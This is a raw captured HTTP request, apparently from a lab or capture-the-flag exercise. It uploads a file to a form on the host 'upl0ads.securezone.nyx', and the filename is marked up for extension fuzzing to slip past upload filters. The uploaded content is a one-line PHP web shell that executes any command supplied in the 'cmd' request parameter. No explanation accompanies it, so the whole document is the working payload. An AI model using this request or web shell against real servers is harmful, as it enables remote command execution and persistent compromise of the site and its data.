 POST /index.php HTTP/1.1
Host: upl0ads.securezone.nyx
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------14189047632214430487338369345
Content-Length: 340
Origin: http://upl0ads.securezone.nyx
Connection: close
Referer: http://upl0ads.securezone.nyx/
Upgrade-Insecure-Requests: 1
-----------------------------14189047632214430487338369345
Content-Disposition: form-data; name="file"; filename="hola§.txt§"
Content-Type: text/plain
<?php system($_REQUEST["cmd"]); ?>
-----------------------------14189047632214430487338369345
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14189047632214430487338369345--